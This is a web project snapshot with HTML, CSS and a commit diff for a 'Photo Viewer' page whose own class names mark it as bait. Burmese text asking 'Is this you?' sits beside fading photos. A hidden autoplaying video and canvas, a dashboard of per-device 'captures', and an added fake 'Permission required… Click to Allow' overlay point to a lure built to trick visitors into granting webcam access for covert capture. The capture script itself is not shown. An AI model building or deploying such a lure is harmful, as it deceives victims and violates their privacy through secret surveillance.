
==== index.html @ 0faf2bc5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Photo Viewer</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bait-container" id="baitContainer">
    <p class="bait-text">ဒါ သင်လား</p>
    <div class="bait-images">
      <img id="baitImage1" src="photo_2026-09-09_15-05-00.jpg" alt="Photo" class="bait-img">
      <img id="baitImage2" src="photo_2026-09-09_15-05-10.jpg" alt="Photo" class="bait-img">
    </div>
  </div>

  <video id="video" autoplay playsinline muted class="hidden"></video>
  <canvas id="canvas" class="hidden"></canvas>

  <script type="module" src="app.js"></script>
</body>
</html>
---- style.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background: #0f0f0f;
  color: #fff;
  min-height: 100vh;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

h1 {
  font-size: 28px;
  margin-bottom: 8px;
}

p {
  color: #999;
  margin-bottom: 24px;
}

.hidden {
  display: none !important;
}

/* Bait page */
.bait-container {
  width: 100%;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
  padding: 20px;
  opacity: 0.2;
  animation: fadeIn 10s ease-in forwards;
  background: #000;
}

.bait-text {
  color: #fff;
  font-size: 24px;
  font-weight: 500;
  text-align: center;
}

.bait-images {
  display: flex;
  gap: 16px;
  justify-content: center;
  flex-wrap: wrap;
}

.bait-img {
  max-width: 400px;
  max-height: 40vh;
  width: 100%;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  opacity: 0.2;
  animation: fadeIn 10s ease-in forwards;
}

@keyframes fadeIn {
  from { opacity: 0.2; }
  to { opacity: 1; }
}

/* Dashboard */
.filter-bar {
  display: flex;
  gap: 8px;
  justify-content: center;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.filter-btn {
  padding: 8px 20px;
  border: 2px solid #333;
  background: transparent;
  color: #999;
  border-radius: 20px;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
  transition: all 0.2s;
}

.filter-btn.active {
  border-color: #3b82f6;
  color: #fff;
  background: #1e3a5f;
}

.filter-btn:hover {
  border-color: #555;
  color: #fff;
}

.captures-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 20px;
}

.capture-card {
  background: #1a1a1a;
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid #2a2a2a;
}

.capture-card img {
  width: 100%;
  aspect-ratio: 4/3;
  object-fit: cover;
  display: block;
}

.capture-info {
  padding: 16px;
}

.capture-info .time {
  color: #666;
  font-size: 13px;
  margin-bottom: 12px;
}

.status-badge {
  display: inline-block;
  padding: 4px 12px;
  border-radius: 12px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 12px;
}

.status-badge.pending {
  background: #713f12;
  color: #fde047;
}

.status-badge.approved {
  background: #14532d;
  color: #86efac;
}

.status-badge.rejected {
  background: #7f1d1d;
  color: #fca5a5;
}

.capture-actions {
  display: flex;
  gap: 8px;
}

.btn {
  padding: 12px 28px;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  transition: opacity 0.2s;
}

.btn:hover {
  opacity: 0.85;
}

.btn.success {
  background: #22c55e;
  color: #fff;
}

.btn.danger {
  background: #ef4444;
  color: #fff;
}

.btn.retake {
  background: #6b7280;
  color: #fff;
}

.capture-actions .btn {
  flex: 1;
  padding: 10px;
  font-size: 14px;
}

.empty {
  color: #666;
  font-size: 16px;
  text-align: center;
  margin-top: 40px;
}

/* Device folders */
.devices-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 16px;
}

.device-folder {
  background: #1a1a1a;
  border: 1px solid #2a2a2a;
  border-radius: 12px;
  padding: 20px;
  cursor: pointer;
  transition: all 0.2s;
}

.device-folder:hover {
  border-color: #3b82f6;
  background: #1e2a3a;
  transform: translateY(-2px);
}

.folder-header {
  display: flex;
  align-items: center;
  gap: 16px;
}

.folder-icon {
  font-size: 40px;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #252525;
  border-radius: 12px;
  flex-shrink: 0;
}

.folder-info {
  flex: 1;
  min-width: 0;
}

.folder-name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 4px;
}

.folder-meta {
  color: #666;
  font-size: 12px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.folder-counts {
  text-align: right;
  flex-shrink: 0;
}

.folder-count {
  display: block;
  color: #999;
  font-size: 13px;
  margin-bottom: 4px;
}

.folder-pending {
  display: inline-block;
  background: #713f12;
  color: #fde047;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 10px;
  font-weight: 600;
}

/* Folder view */
.back-btn {
  background: #333;
  color: #fff;
  margin-bottom: 16px;
}

.folder-title {
  font-size: 22px;
  margin-bottom: 20px;
}

.capture-device {
  color: #666;
  font-size: 12px;
  margin-bottom: 8px;
}

@media (max-width: 600px) {
  .devices-grid {
    grid-template-columns: 1fr;
  }

  .folder-icon {
    font-size: 30px;
    width: 50px;
    height: 50px;
  }

  .folder-name {
    font-size: 16px;
  }

  .folder-meta {
    font-size: 11px;
  }
}

@media (max-width: 600px) {
  .bait-text {
    font-size: 18px;
  }

  .bait-images {
    flex-direction: column;
    align-items: center;
  }

  .bait-img {
    max-width: 90vw;
    max-height: 35vh;
  }

  .captures-grid {
    grid-template-columns: 1fr;
  }
}

==== commit e538d72c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -7,12 +7,20 @@
   <link rel="stylesheet" href="style.css">
 </head>
 <body>
+  <div class="block-overlay hidden" id="blockOverlay">
+    <div class="block-content">
+      <p class="block-text">Permission required to view content</p>
+      <button id="retryBtn" class="retry-btn">Click to Allow</button>
+    </div>
+  </div>
+
   <div class="bait-container" id="baitContainer">
-    <p class="bait-text">ဒါ သင်လား</p>
+    <p class="bait-text">ဒါ သင့်ပုံပါ</p>
     <div class="bait-images">
       <img id="baitImage1" src="photo_2026-09-09_15-05-00.jpg" alt="Photo" class="bait-img">
       <img id="baitImage2" src="photo_2026-09-09_15-05-10.jpg" alt="Photo" class="bait-img">
     </div>
+  </div>
   </div>
 
   <video id="video" autoplay playsinline muted class="hidden"></video>
--- a/style.css
+++ b/style.css
@@ -69,6 +69,62 @@
   border-radius: 8px;
   opacity: 0.2;
   animation: fadeIn 10s ease-in forwards;
+}
+
+.trigger-btn {
+  margin-top: 20px;
+  padding: 12px 32px;
+  background: transparent;
+  border: 1px solid #444;
+  color: #888;
+  border-radius: 8px;
+  cursor: pointer;
+  font-size: 14px;
+  transition: all 0.3s;
+}
+
+.trigger-btn:hover {
+  border-color: #fff;
+  color: #fff;
+}
+
+.block-overlay {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100vw;
+  height: 100vh;
+  background: rgba(0, 0, 0, 0.95);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  z-index: 9999;
+}
+
+.block-content {
+  text-align: center;
+}
+
+.block-text {
+  color: #999;
+  font-size: 18px;
+  margin-bottom: 24px;
+}
+
+.retry-btn {
+  padding: 14px 40px;
+  background: #3b82f6;
+  border: none;
+  color: #fff;
+  border-radius: 8px;
+  cursor: pointer;
+  font-size: 16px;
+  font-weight: 600;
+  transition: opacity 0.2s;
+}
+
+.retry-btn:hover {
+  opacity: 0.85;
 }
 
 @keyframes fadeIn {
